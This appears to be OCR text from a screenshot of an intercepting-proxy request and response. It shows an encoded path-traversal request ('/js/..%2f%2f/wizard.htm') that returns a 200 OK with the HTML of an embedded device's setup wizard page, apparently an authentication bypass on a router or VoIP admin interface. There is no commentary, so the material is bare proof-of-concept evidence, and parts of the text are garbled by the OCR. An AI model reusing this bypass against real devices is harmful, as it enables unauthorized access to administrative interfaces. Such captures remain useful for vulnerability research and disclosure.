 Request
Pretty Raw Hex
\n
1 GET /js/..%2f%2f/wizard.htm HTTP/1.1
2 Host:
3 Accept-Language: en
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Feb 2025 16:12:15 GMT
3 Server: httpd 1.0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: text/html
7 Connection: close
8
9 <!DOCTYPE html PUBLIC"-//W3C//DTD XHTML 1.0
Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
d">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <html xmlns:v>
12 <head>
13 <meta http-equiv="X-UA-Compatible"content="IE=Edge"/>
14 <meta http-equiv="Content-Type"content="text/html; charset=utf-8"
/>
15 <meta HTTP-EQUIV="Pragma"CONTENT="no-cache">
16 <meta HTTP-EQUIV="Expires"CONTENT="-1">
17 <link rel="shortcut icon"href="images/favicon.png">
18 <link rel="icon"href="images/favicon.png">
19 <meta http-equiv="Content-Type"content="text/html; charset=">
20 <link rel="stylesheet"type="text/css"href="css/index_style.css">
21 <link rel="stylesheet"type="text/css"href="css/form_style.css">
22 <script type="text/javascript">
var CGIs=["sip_log"];
</script>
23 <script type="text/javascript"src="js/jquery-1.8.3.min.js">
</script>
24 <script type="text/javascript"src="js/global.js">
</script>
25 <script type="text/javascript"src="js/menu.js">
</script>
26 <script type="text/javascript"src="js/state.js">
</script>
27 <script type="text/javascript">
28 function initial()
29 {
30 show_wizardmenu();
}
31 </script>
32 </head>
33 <body onload="pre_init();">
34 <div id="TopBanner">
</div>
35 <div id="Loading"class="popup_bg">
</div>
36 <div id="hiddenMask"class="popup_bg">
</div>
37 <form method="post"name="form">
38 <table class="content"align="center"cellpadding="0"cellspacing=
0">
39 <tr>
40 <td width="17">
&nbsp;